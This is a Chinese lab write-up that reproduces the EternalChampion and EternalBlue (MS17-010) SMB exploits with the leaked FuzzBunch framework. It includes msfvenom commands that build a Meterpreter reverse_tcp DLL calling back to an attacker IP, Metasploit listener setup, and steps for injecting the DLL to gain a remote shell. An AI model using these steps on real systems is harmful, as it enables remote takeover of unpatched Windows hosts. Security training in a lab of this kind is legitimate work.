永恒冠军(原生py)

前言:

我单方面认为,永恒冠军是进阶版的永恒之蓝

需要环境:需要一台有ms17010 和一台kali 还有一台靶机

ps:需要在同一局域网内,可以相互ping通

pps:永恒冠军和永恒之蓝的关系可以理解成加了内联的sql注入和sql注入的关系

复现过程:

1,首先还是像永恒之蓝一样去尝试攻击

具体步骤差不多,就不一一讲述了,可以看上一篇永恒之蓝的

ps:当然是不成功的,不然就没有后面的复现了,但是谢天谢地没有蓝屏

2,在已经得到权限的靶机中使用原生py



进入路径:cd 加上原生py的路径

调用原生py:Python fb.py



2,输入信息(解释看截图)

PS:关于重定向/日志重定向,一般不,重定向后容易失败

PSS:题外话关于重定向



3,设置信息(对于没有备注的可以直接照抄)



4,运行永恒之蓝:use Eternalbule

选择更改变量(见图),但其实基本上是不用改的,对照一下基本信息,没问题的话,可以直接无脑下一步



5,之后选择一下系统

win2003选0,win7以上选1





然后就开始运行,失败后显示,可以:execute



成功的话是:

ps:据说这一步是不成功也不影响,但是我后面也没成功,无法验证对不对



6,在kali中生成dll(root权限下),然后放到攻击机(ms17010)里

命令:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.3.135 LPORT=5555 -f dll >/home/13.dll

PS:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.3.135 LPORT=5555 -f dll >/home/13.dll (32位)

dll名称前最好加上路径,不然可能无法生成或找不到



7,使用kali,root权限,进入msf(这就不截图了)



设置监听器: use exploit/multi/handler

设置playload:set PAYLOAD windows/meterpreter/reverse_tcp

根据dll修改IP和端口



8,exploit运行,运行后就切换到ms17010





9,然后在ms17010里运行脚本:输入yes,然后无脑下一步,然后输入0,



10,然后选择位数,选择dll

11,之后就可以无脑下一步,然后确认信息没有问题,就可以yes开始运行

成功后会显示:

kali会弹meterpreter,shell获得权限

另:参考教程

浙公网安备 33010602011771号

浙公网安备 33010602011771号